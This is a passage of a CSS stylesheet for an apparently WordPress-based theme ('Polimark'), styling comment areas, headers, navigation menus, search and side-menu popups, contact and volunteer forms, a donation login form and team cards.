.comments-area .comment-box .info .name {
position: relative;
display: block;
font-size: 24px;
line-height: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
}
.comments-area .comment-box .info .date {
position: relative;
display: inline-block;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
}
.comments-area .comment-box .text {
position: relative;
display: block;
color: var(--polimark-color-text, #797889);
font-weight: 300;
line-height: 1.5em;
letter-spacing: 0.1em;
margin-bottom: 30px;
}
.comments-area .comment-box .reply-btn {
position: relative;
display: block;
}
.comments-area .comment-box .theme-btn .btn-title {
padding: 6px 30px 4px;
line-height: 30px;
}
.comments-area .comment-body .says {
display: none;
}
.comments-area .comment-body {
position: relative;
padding-left: 120px;
margin-bottom: 60px;
padding-bottom: 60px;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comments-area .comment-body .avatar {
position: absolute;
top: 0;
left: 0;
border-radius: 50%;
}
.comments-area .fn a,
.comments-area .fn {
position: relative;
display: block;
font-size: 24px;
line-height: 30px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
text-decoration: none;
}
.comments-area .comment-body .comment-metadata {
margin-bottom: 25px;
}
.comments-area .comment-body .comment-metadata a {
position: relative;
display: inline-block;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: var(--polimark-color-base, #f5381f);
text-decoration: none;
}
.comments-area .comment-body .comment-metadata a:hover {
color: var(--polimark-color-black, #11134f);
}
.comments-area .comment-body .comment-metadata .edit-link a::before {
content: '.';
margin-left: 8px;
margin-right: 10px;
}
.comments-area .comment-content p {
position: relative;
display: block;
color: var(--polimark-color-text, #797889);
font-weight: 300;
line-height: 1.5em;
letter-spacing: 0.1em;
margin-bottom: 30px;
font-size: 18px;
line-height: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
letter-spacing: 0;
font-weight: 500;
}
.comments-area .comment-content table a {
color: var(--polimark-color-primary, #332e98);
text-decoration: none;
}
.comments-area .comment-content {
font-weight: 500;
}
.comments-area .comment-content table a:hover {
color: var(--polimark-color-base, #f5381f);
}
.comments-area .comment-content p:last-of-type {
margin-bottom: 0;
}
.comments-area .reply a {
position: relative;
background-color: var(--polimark-color-gray, #efeff7);
font-size: 14px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
text-transform: uppercase;
display: inline-flex;
align-items: center;
justify-content: center;
text-align: center;
text-decoration: none;
padding: 5px 30px;
font-weight: 800;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
margin-top: 40px;
}
@media (min-width: 992px) {
.comments-area .reply a {
margin-top: 0;
position: absolute;
top: 0;
right: 0;
}
}
.comments-area .reply a:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #ffffff;
}
.comments-area .blog-post-pagination a,
.comments-area .blog-post-pagination span {
margin-bottom: 45px;
}
.comment .comment-respond {
margin-bottom: 70px;
}
.comment-respond .form-submit {
margin-bottom: 0;
}
.comment-respond input[type=text],
.comment-respond textarea,
.comment-respond input[type=email],
.comment-respond input[type=url] {
width: 100%;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-text, #797889);
font-weight: 500;
font-size: 18px;
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 25px;
padding-right: 25px;
display: block;
outline: none;
border: 1px solid var(--polimark-color-border, #e4e4f0);
}
.comment-respond ::placeholder {
opacity: 1;
color: inherit;
}
.comment-respond textarea {
height: 192px;
padding-top: 20px;
}
.comment-respond .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.comment-respond .theme-btn {
display: inline-flex;
border: none;
outline: none;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
color: #fff;
padding: 0;
line-height: 1;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
padding: 26px 57px;
font-family: var(--polimark-font, "Barlow", sans-serif);
transition: all 500ms ease;
}
.comment-respond .theme-btn:hover {
background-color: var(--polimark-color-primary, #332e98);
color: #ffffff;
}
.comment-respond .blog-details__content-title {
margin-bottom: 50px;
}
.reply-form .logged-in-as {
display: flex;
font-weight: 500;
color: var(--polimark-color-base, #f5381f);
margin: 0;
margin-left: -10px;
}
.reply-form .logged-in-as a {
text-decoration: none;
margin-left: 10px;
margin-right: 10px;
} .main-header .header-upper .inner-container {
display: flex;
align-items: center;
padding-left: 30px;
padding-right: 30px;
position: relative;
z-index: 991;
background-color: #fff;
padding-top: 30px;
padding-bottom: 30px;
min-height: 100px;
}
@media (max-width: 375px) {
.main-header .header-upper .inner-container {
padding-left: 15px;
padding-right: 15px;
}
}
.main-header {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
@media (min-width: 1200px) {
.main-header .header-upper .inner-container {
padding-top: 0;
padding-bottom: 0;
}
}
@media (min-width: 1440px) {
.main-header .header-upper .inner-container {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1650px) {
.main-header .header-upper .inner-container {
padding-left: 80px;
padding-right: 80px;
}
}
@media (min-width: 1800px) {
.main-header .header-upper .inner-container {
padding-left: 100px;
padding-right: 100px;
}
}
.main-header .logo-box {
position: absolute;
top: 50%;
left: 30px;
transform: translateY(-50%);
}
.main-header .logo-box .logo img {
image-rendering: -moz-crisp-edges;
image-rendering: -o-crisp-edges;
image-rendering: -webkit-optimize-contrast;
image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor;
-webkit-backface-visibility: hidden;
-ms-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
@media (max-width: 375px) {
.main-header .logo-box {
left: 15px;
}
}
@media (min-width: 1440px) {
.main-header .logo-box {
left: 60px;
}
}
@media (min-width: 1650px) {
.main-header .logo-box {
left: 80px;
}
}
@media (min-width: 1800px) {
.main-header .logo-box {
left: 100px;
}
}
.main-header .nav-outer {
width: 100%;
max-width: 1170px;
margin-left: auto;
margin-right: auto;
}
.main-header .header-right {
position: relative;
top: auto;
right: auto;
transform: translateY(0);
}
@media (min-width: 1440px) {
.main-header .header-right {
position: absolute;
top: 50%;
right: 60px;
transform: translateY(-50%);
}
}
@media (min-width: 1650px) {
.main-header .header-right {
right: 80px;
}
}
@media (min-width: 1800px) {
.main-header .header-right {
right: 100px;
}
}
.main-header .header-right .thm-btn {
display: none;
}
@media (min-width: 1650px) {
.main-header .header-right .thm-btn {
display: flex;
}
}
.main-header .logo-box {
display: flex;
align-items: center;
}
.main-header .logo a {
text-decoration: none;
}
.main-header .logo h1 {
font-size: 25px;
font-weight: 800;
text-transform: capitalize;
color: var(--polimark-color-primary, #332e98);
margin: 0;
line-height: 1;
}
@media (min-width: 1440px) {
.main-header .logo h1 {
font-size: 35px;
}
}
.main-header .mobile-nav-toggler {
cursor: pointer;
display: flex;
width: 25px;
height: 18px;
border-top: 2px solid var(--polimark-color-black, #11134f);
border-bottom: 2px solid var(--polimark-color-black, #11134f);
position: relative;
justify-content: flex-start;
margin-left: 30px;
}
.main-header .mobile-nav-toggler::after {
content: '';
width: 60%;
height: 2px;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
transition: all 500ms ease;
}
.main-header .mobile-nav-toggler:hover::after,
.main-header .mobile-nav-toggler:active::after {
width: 100%;
}
@media (min-width: 1200px) {
.main-header .mobile-nav-toggler {
display: none;
}
}
.main-header .header-right {
display: flex;
align-items: center;
border-left: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
}
@media (max-width: 375px) {
.main-header .header-right {
padding-left: 15px;
}
}
.main-header .login-btn,
.main-header .search-btn {
font-size: 24px;
color: var(--polimark-color-black, #11134f);
text-decoration: none;
}
.main-header .login-btn {
margin-left: 30px;
}
@media (max-width: 425px) {
.main-header .login-btn {
display: none;
}
}
.main-header .thm-btn>i {
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.main-header .thm-btn {
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
padding: 12px;
margin-left: 60px;
padding-left: 39px;
}
.sticked-menu {
position: fixed;
top: 0;
left: 0;
width: 100%;
z-index: 1000;
background-color: #fff;
opacity: 0;
visibility: hidden;
transform: translateY(-110%);
transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
}
.sticked-menu .topbar {
display: none;
}
.sticked-menu.stricky-fixed {
opacity: 1;
visibility: visible;
transform: translateY(0%);
}
.main-header .main-menu {
display: none;
justify-content: flex-end;
padding-right: 30px;
}
@media (min-width: 1200px) {
.main-header .main-menu {
display: flex;
}
}
@media (min-width: 1440px) {
.main-header .main-menu {
justify-content: center;
padding-right: 0;
}
}
@media (min-width: 1536px) {
.main-header .main-menu {
padding-left: 0;
}
}
@media (min-width: 1650px) {
.main-header .main-menu {
justify-content: flex-start;
padding-left: 50px;
}
}
@media (min-width: 1800px) {
.main-header .main-menu {
padding-left: 0;
}
}
.main-menu ul {
margin: 0;
padding: 0;
list-style: none;
}
.main-menu .navigation {
display: flex;
align-items: center;
}
.main-menu .navigation li {
position: relative;
}
.main-menu .navigation>li+li {
margin-left: 40px;
}
.main-menu .navigation>li {
padding-top: 43px;
padding-bottom: 43px;
}
.main-menu .navigation>li>a {
font-size: 18px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
text-decoration: none;
transition: all 500ms ease;
}
.main-menu .navigation>li.current-menu-item>a,
.main-menu .navigation>li.current-menu-ancestor>a,
.main-menu .navigation>li.current-menu-parent>a,
.main-menu .navigation>li:hover>a {
color: var(--polimark-color-black, #11134f);
}
.main-menu .navigation>li:hover>.sub-menu,
.main-menu .navigation>li>ul>li:hover>.sub-menu {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.main-menu .sub-menu {
position: absolute;
top: 100%;
left: 0;
width: 220px;
background-color: #fff;
z-index: 100;
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
transform: translateY(20px);
visibility: hidden;
opacity: 0;
transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.main-menu .sub-menu li+li {
border-top: 1px solid var(--polimark-color-border, #e4e4f0);
}
.main-menu .sub-menu li a {
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 600;
text-decoration: none;
padding-left: 20px;
padding-right: 20px;
padding-top: 10px;
padding-bottom: 10px;
line-height: 30px;
display: block;
transition: all 500ms ease;
}
.main-menu .sub-menu li:hover>a {
background-color: var(--polimark-color-base, #f5381f);
color: #ffffff;
}
.main-menu .sub-menu li:last-child a {
border-bottom-left-radius: var(--polimark-border-radius, 8px);
border-bottom-right-radius: var(--polimark-border-radius, 8px);
}
.main-menu .navigation li li .sub-menu {
top: 0;
left: 100%;
} .main-menu ul ul ul li ul {
display: none;
}
.main-header .main-menu .navigation .dropdown-btn {
display: none;
}
.header-style-two:not(.sticked-menu) {
position: relative;
top: 0;
left: 0;
width: 100%;
z-index: 91;
background-color: var(--polimark-color-black, #11134f);
}
@media (min-width: 1200px) {
.header-style-two:not(.sticked-menu) {
position: absolute;
background-color: transparent;
}
}
.header-style-two {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
box-shadow: none;
}
.header-style-two .header-upper .inner-container {
background-color: transparent;
box-shadow: none;
}
.header-style-two .login-btn,
.header-style-two .search-btn {
color: #ffffff;
}
.header-style-two .header-right {
padding-top: 8.5px;
padding-bottom: 8.5px;
border-color: rgba(255, 255, 255, 0.1);
}
.header-style-two .main-menu .navigation>li>a {
color: #ffffff;
}
.header-style-two .mobile-nav-toggler {
border-color: #fff;
}
.header-style-two .mobile-nav-toggler::after {
background-color: #fff;
}
.header-style-two.sticked-menu {
border-bottom: 0;
}
.header-style-two.sticked-menu .header-upper .inner-container {
background-color: var(--polimark-color-black, #11134f);
} .search-popup {
position: fixed;
top: 0;
left: 0;
width: 100vw;
height: 100vh;
z-index: 99999;
transform: scale(1, 0);
transform-origin: bottom center;
transition: transform 0.7s ease;
}
.search-popup.active {
transform-origin: top center;
transform: scale(1, 1);
}
.search-popup__overlay {
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
opacity: 0.7;
cursor: pointer;
}
.search-popup__inner {
position: absolute;
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
}
.search-popup__inner form {
position: relative;
z-index: 9991;
width: 100%;
padding: 15px;
max-width: 600px;
position: relative;
}
.search-popup__inner form .search-toggler {
position: absolute;
bottom: calc(100% - 5px);
width: 17px;
height: 17px;
background-repeat: no-repeat;
background-position: center center;
right: -5px;
cursor: pointer;
}
.search-popup__inner form .search-toggler::after,
.search-popup__inner form .search-toggler::before {
content: '';
width: 2px;
height: 17px;
position: absolute;
top: 0;
left: 0;
transform: rotate(45deg);
background-color: #fff;
}
.search-popup__inner form .search-toggler::after {
transform: rotate(-45deg);
}
@media (max-width: 599px) {
.search-popup__inner form .search-toggler {
right: 15px;
}
}
.search-popup__inner form input {
background-color: transparent;
border: none;
outline: none;
width: 100%;
height: 60px;
letter-spacing: 0px;
line-height: 30px;
padding: 15px 30px;
color: #272727;
font-weight: 400;
font-size: 14px;
background-color: #ffffff;
padding-left: 30px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.search-popup__inner form button[type="submit"] {
border: none;
outline: none;
padding: 0;
width: 60px;
height: 60px;
line-height: 60px;
color: #fff;
background-color: var(--polimark-color-base, #f5381f);
cursor: pointer;
position: absolute;
top: 50%;
right: 15px;
transform: translateY(-50%);
transition: all 0.4s ease;
}
.search-popup__inner form button[type="submit"]:hover {
background-color: var(--polimark-color-black, #11134f);
color: #ffffff;
} .side-menu__block {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 999999;
transform: translateX(-100%);
-webkit-transform-origin: left center;
transform-origin: left center;
transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
visibility: hidden;
}
.side-menu__block.active {
transform: translateX(0%);
visibility: visible;
transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}
.side-menu__block-overlay {
width: 100%;
height: 100%;
background-color: var(--polimark-color-black, #11134f);
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 999;
opacity: 0.7;
}
.side-menu__block-overlay .cursor-follower {
background-color: rgba(8, 39, 64, 0.3);
}
.side-menu__block-inner {
position: absolute;
left: 0;
top: 0;
width: 100%;
max-width: 400px;
height: 100%;
overflow-y: auto;
background-color: var(--polimark-color-black, #11134f);
z-index: 999999;
padding: 40px 0;
padding-top: 40px;
opacity: 0;
visibility: hidden;
transform: translateX(-100%);
transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms, transform 500ms ease 0ms;
}
.side-menu__block.active .side-menu__block-inner {
opacity: 1;
visibility: visible;
transform: translateX(0);
transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms, transform 500ms ease 500ms;
}
@media (max-width: 375px) {
.side-menu__block-inner {
max-width: 300px;
}
}
.side-menu__block-inner .mCustomScrollBox {
width: 100%;
}
.side-menu__top {
display: flex;
align-items: center;
justify-content: space-between;
padding-left: 30px;
padding-right: 30px;
}
.side-menu__top .logo a {
text-decoration: none;
}
.side-menu__top .logo h1 {
color: #fff;
text-transform: uppercase;
font-size: 40px;
line-height: 1;
margin: 0;
padding-top: 7px;
}
.side-menu__close-btn {
width: 17px;
height: 17px;
position: relative;
}
.side-menu__close-btn::after,
.side-menu__close-btn::before {
content: '';
width: 2px;
height: 17px;
position: absolute;
top: 0;
left: 0;
transform: rotate(45deg);
background-color: #fff;
}
.side-menu__close-btn::after {
transform: rotate(-45deg);
}
.mobile-nav__container {
padding-left: 30px;
padding-right: 30px;
padding-top: 40px;
}
.mobile-nav__container ul {
margin: 0;
padding: 0;
list-style: none;
}
.mobile-nav__container ul ul {
padding-left: 10px !important;
}
.mobile-nav__container li.menu-item-has-children ul {
display: none;
margin-bottom: 0;
padding: 0;
}
.mobile-nav__container li.menu-item-has-children {
position: relative;
}
.mobile-nav__container li>a>span {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
font-size: 13px;
text-transform: uppercase;
border-radius: 5px;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
width: 40px;
top: -3px;
position: relative;
margin-left: 5px;
padding: 3px 0;
}
.mobile-nav__container li.menu-item-has-children .dropdown-btn,
.mobile-nav__container li.menu-item-has-children a .dropdown-btn {
position: absolute;
top: 8px;
right: 0;
line-height: 1;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
width: 27px;
height: 27px;
vertical-align: middle;
border: none;
outline: none; color: #fff;
font-size: 12px;
transform: rotate(0deg);
transition: transform 500ms ease;
background-color: var(--polimark-color-base, #f5381f);
border-radius: 5px;
transition: all 500ms ease;
}
.mobile-nav__container li.menu-item-has-children:hover>.dropdown-btn,
.mobile-nav__container li.menu-item-has-children a:hover .dropdown-btn {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.mobile-nav__container li.menu-item-has-children .dropdown-btn.open {
transform: rotate(90deg);
}
.mobile-nav__container li a {
text-transform: capitalize;
color: #fff;
font-size: 16px;
line-height: 1;
font-weight: 500;
display: block;
transition: all 500ms ease;
position: relative;
padding-bottom: 13px;
padding-top: 13px;
border-top: 1px solid rgba(255, 255, 255, 0.1);
display: flex;
align-items: center;
text-decoration: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.mobile-nav__container li a:hover {
color: var(--polimark-color-base, #f5381f);
text-decoration: none;
}
.mobile-nav__container li.current-menu-item>a,
.mobile-nav__container li.current-menu-item .dropdown-btn,
.mobile-nav__container li.current .dropdown-btn,
.mobile-nav__container li.current>a {
text-decoration: none;
color: var(--polimark-color-base, #f5381f);
}
.side-menu__social {
display: flex;
align-items: center;
margin-top: 30px;
margin-bottom: 40px;
}
.side-menu__social a {
display: flex;
align-items: center;
justify-content: center;
text-align: center;
width: 57px;
height: 57px;
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
font-size: 16px;
border-radius: 50%;
transition: all 500ms ease;
text-decoration: none;
}
.side-menu__social a+a {
margin-left: 10px;
}
.side-menu__social a:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.side-menu__content {
padding-left: 30px;
padding-right: 30px;
font-size: 16px;
line-height: 34px;
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
}
.side-menu__content p {
font-size: 16px;
line-height: 34px;
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
color: var(--polimark-color-text-light, #afb0d3);
}
.side-menu__content p+p {
margin-top: 30px;
}
.side-menu__content p a {
color: #fff;
transition: all 500ms ease;
}
.side-menu__content p a:hover {
color: var(--polimark-color-base, #f5381f);
text-decoration: underline;
}
.side-menu__sep {
width: calc(100% - 60px);
margin-left: auto;
margin-right: auto;
height: 1px;
background-color: #fff;
opacity: 0.1;
margin-top: 5px;
margin-bottom: 20px;
}
.side-menu__text p {
font-size: 20px;
line-height: 30px;
font-weight: 400;
letter-spacing: 0.05em;
color: #9ca3a9;
margin: 0;
margin-bottom: 25px;
}
.side-menu__text a {
font-size: 20px;
color: var(--polimark-color-base, #f5381f);
line-height: 30px;
font-weight: 400;
transition: all 500ms ease;
}
.side-menu__text a:hover {
color: var(--polimark-color-base, #f5381f);
}
.side-menu__block__copy {
text-transform: uppercase;
font-size: 16px;
color: #9ca3a9;
font-weight: 400;
letter-spacing: 0.2em;
}
@media (max-width: 480px) {
.side-menu__top,
.side-menu__content,
.mobile-nav__container {
padding-left: 25px;
padding-right: 25px;
}
.side-menu__sep {
width: calc(100% - 50px);
}
.side-menu__social {
margin-top: 40px;
}
.side-menu__social a {
width: 45px;
height: 45px;
}
} .topbar {
display: none;
padding-top: 8.5px;
padding-bottom: 8.5px;
background-color: #fff;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
}
@media (min-width: 768px) {
.topbar {
display: block;
}
}
.topbar .container-fluid {
display: flex;
justify-content: space-between;
}
@media (min-width: 1440px) {
.topbar .container-fluid {
padding-left: 60px;
padding-right: 60px;
}
}
@media (min-width: 1800px) {
.topbar .container-fluid {
padding-left: 100px;
padding-right: 100px;
}
}
.topbar__infos {
display: flex;
align-items: center;
}
.topbar__infos-item+.topbar__infos-item {
margin-left: 20px;
}
@media (min-width: 992px) {
.topbar__infos-item+.topbar__infos-item {
margin-left: 30px;
}
}
.topbar__infos-item {
display: flex;
align-items: center;
font-size: 15px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.topbar__infos-item i {
font-size: 16px;
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
}
@media (min-width: 992px) {
.topbar__infos-item i {
margin-right: 10px;
}
}
.topbar__infos-item a {
color: inherit;
transition: all 500ms ease;
}
.topbar__infos-item a:hover {
color: var(--polimark-color-primary, #332e98);
}
.topbar__social {
display: flex;
align-items: center;
}
.topbar__social a {
font-size: 16px;
color: var(--polimark-color-text, #797889);
transition: all 500ms ease;
}
.topbar__social a+a {
margin-left: 15px;
}
@media (min-width: 992px) {
.topbar__social a+a {
margin-left: 30px;
}
}
.topbar__social a:hover {
color: var(--polimark-color-base, #f5381f);
} @media (min-width: 1200px) {
.contact-one .container {
max-width: 770px;
}
}
.contact-info {
background-color: var(--polimark-color-gray, #efeff7);
border-radius: var(--polimark-border-radius, 8px);
text-align: center;
padding-top: 60px;
padding-bottom: 55px;
}
.contact-info__text {
margin: 0;
font-size: 18px;
line-height: 30px;
font-weight: 600;
color: var(--polimark-color-text, #797889);
}
.contact-info__text a {
color: inherit;
transition: all 500ms ease;
}
.contact-info__text a:hover {
color: var(--polimark-color-base, #f5381f);
}
.contact-info__icon {
width: 100px;
height: 100px;
background-color: #fff;
border-radius: 50%;
display: flex;
justify-content: center;
align-items: center;
text-align: center;
margin-left: auto;
margin-right: auto;
margin-bottom: 30px;
transition: all 500ms ease;
}
@media (min-width: 992px) {
.contact-info__icon {
width: 133px;
height: 133px;
}
}
.contact-info__icon i {
font-size: 45px;
color: var(--polimark-color-base, #f5381f);
transition: all 500ms ease;
}
@media (min-width: 992px) {
.contact-info__icon i {
font-size: 64px;
}
}
.contact-info__title {
font-size: 24px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin: 0;
margin-bottom: 30px;
}
.contact-info:hover .contact-info__icon {
background-color: var(--polimark-color-base, #f5381f);
}
.contact-info:hover .contact-info__icon i {
color: #fff;
}
.contact-one__form {
margin-top: 50px;
}
.contact-one__form .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.contact-one__form input[type=text],
.contact-one__form input[type=email],
.contact-one__form textarea {
display: block;
width: 100%;
border: none;
outline: none;
height: 70px;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 23px;
}
.contact-one__form textarea {
padding-top: 15px;
height: 192px;
}
.contact-one__form ::placeholder {
opacity: 1;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.volunteer-one {
overflow: hidden;
}
.volunteer-one .block-heading {
margin-bottom: 40px;
}
.volunteer-one .volunteer-one__image {
position: relative;
display: block;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image {
margin-bottom: 22px;
}
}
.volunteer-one .volunteer-one__image::before {
position: absolute;
content: '';
width: 100%;
height: calc(100% - 22px);
top: 44px;
left: 22px;
border-radius: 12px;
border: 6px solid var(--polimark-color-base, #f5381f);
z-index: -1;
display: none;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image::before {
width: 490px;
display: block;
}
}
.volunteer-one .volunteer-one__image img {
border-radius: 12px;
}
@media (min-width: 768px) {
.volunteer-one .volunteer-one__image img {
max-width: none;
}
}
@media (min-width: 1200px) {
.volunteer-one__form {
padding-right: 70px;
}
}
.volunteer-one__form .row {
--bs-gutter-x: 18px;
--bs-gutter-y: 18px;
}
.volunteer-one__form input[type=text],
.volunteer-one__form input[type=email],
.volunteer-one__form textarea {
display: block;
width: 100%;
border: none;
outline: none;
height: 70px;
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
border-radius: var(--polimark-border-radius, 8px);
border: 1px solid var(--polimark-color-border, #e4e4f0);
font-family: var(--polimark-font, "Barlow", sans-serif);
padding-left: 23px;
}
.volunteer-one__form textarea {
padding-top: 15px;
height: 192px;
}
.volunteer-one__form ::placeholder {
opacity: 1;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
.volunteer-one__form .thm-btn {
padding-top: 15px;
padding-bottom: 15px;
}
.volunteer-one__form p {
margin: 0;
}
.volunteer-one__form .form-label-text {
font-size: 18px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-top: 31px;
margin-bottom: 22px;
}
.volunteer-one__form .wpcf7-checkbox {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-row-gap: 10px;
margin-bottom: 35px;
}
@media (min-width: 768px) {
.volunteer-one__form .wpcf7-checkbox {
grid-template-columns: repeat(2, 1fr);
}
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item {
margin: 0;
position: relative;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item input[type=checkbox] {
display: none;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label {
display: flex;
align-items: center;
position: relative;
padding-left: 31px;
font-size: 18px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
cursor: pointer;
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label::before {
content: '';
width: 21px;
height: 21px;
border-radius: 50%;
font-family: "Font Awesome 5 Free";
font-weight: 900;
border: 1px solid var(--polimark-color-border, #e4e4f0);
transition: all 500ms ease;
font-size: 12px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
position: absolute;
top: 50%;
left: 0;
color: #fff;
transform: translateY(-50%);
}
.volunteer-one__form .wpcf7-checkbox .wpcf7-list-item input[type=checkbox]:checked+.wpcf7-list-item-label::before {
background-color: var(--polimark-color-base, #f5381f);
border-color: var(--polimark-color-base, #f5381f);
content: '\f00c';
}
#give-login-form div.give-login,
#give-login-form legend,
#give-register-form div.give-login,
#give-register-form legend {
margin-bottom: 0;
}
#give-login-form {
max-width: 500px;
margin-left: auto;
margin-right: auto;
padding-left: 15px;
padding-right: 15px;
padding-top: 80px;
padding-bottom: 70px;
}
#give-login-form legend {
font-size: 40px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin: 0;
border-bottom: 0;
}
#give-login-form label {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
margin-bottom: 10px;
}
#give-login-form input[type=password],
#give-login-form input[type=text] {
width: 100%;
display: block;
height: 70px;
border-radius: var(--polimark-border-radius, 8px);
padding-left: 30px;
padding-right: 30px;
border: none;
outline: none;
border: 1px solid var(--polimark-color-border, #e4e4f0);
margin-bottom: 15px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
#give-login-form .give-login-submit {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px; text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: flex-end;
transition: all 500ms ease;
position: relative;
width: 140px;
margin-top: 10px;
transition: all 500ms ease;
}
#give-login-form .give-login-submit:hover {
background-color: var(--polimark-color-black, #11134f);
}
#give-login-form .give-login-submit input {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
border: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
outline: none;
background-color: transparent;
color: #fff;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
padding: 0 22px;
width: 100%;
height: 100%;
text-align: left;
}
#give-login-form .give-login-submit::after {
content: "\f105";
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
}
#give-login-form .give-lost-password {
margin-top: 10px;
}
#give-login-form .give-lost-password a {
color: var(--polimark-color-primary, #332e98);
font-size: 18px;
font-weight: 500;
transition: all 500ms ease;
}
#give-login-form .give-lost-password a:hover {
color: var(--polimark-color-base, #f5381f);
} .team-one .block-heading {
margin-bottom: 50px;
}
.team-card {
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-radius: 24px;
padding: 30px;
}
@media (min-width: 992px) {
.team-card {
padding: 50px;
}
}
.team-card__top {
display: flex;
align-items: center;
flex-wrap: wrap;
}
.team-card__image {
border-radius: 50%;
overflow: hidden;
width: 192px;
margin-right: 30px;
margin-bottom: 20px;
}
@media (min-width: 1200px) {
.team-card__image {
margin-bottom: 0;
}
}
.team-card__image>img {
width: 100%;
}
.team-card__text {
font-size: 18px;
line-height: 30px;
color: var(--polimark-color-text, #797889);
font-weight: 500;
margin-top: 40px;
margin-bottom: 20px;
}
.team-card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
font-size: 30px;
margin-bottom: 8px;
}
.team-card__tagline {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 21px;
font-weight: 500;
line-height: 1;
}
.team-card__designation {
margin: 0;
font-size: 18px;
font-weight: 500;
